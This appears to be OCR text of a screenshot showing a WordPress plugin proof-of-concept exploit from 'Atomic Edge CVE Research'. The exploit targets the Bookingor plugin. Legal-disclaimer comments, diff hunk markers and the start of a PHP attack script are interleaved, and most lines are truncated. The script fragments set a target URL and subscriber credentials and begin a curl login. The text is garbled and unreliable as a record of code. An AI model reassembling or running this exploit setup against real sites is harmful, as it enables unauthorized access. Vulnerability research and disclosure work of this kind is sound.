
// explicit written permission from the system
+
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
@@ -193,7 +227,7 @@
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
-
// Atomic Edge CVE Research - Proof of Concept
+
<?php
// Configuration
$target_url
=
'http://vulnerable-site.com/wp-
--- a/bookingor/admin/include/customer/custom
$username
=
'subscriber'
;
// Attacker's low-p
+++ b/bookingor/admin/include/customer/custom
$password
=
'password'
;
// Attacker's passwor
@@ -56,6 +56,22 @@
// Step 1: Authenticate to WordPress and obta
$login_url
=
str_replace
(
'admin-ajax.php'
,
'w
$ch
=
curl_init
(
)
;
+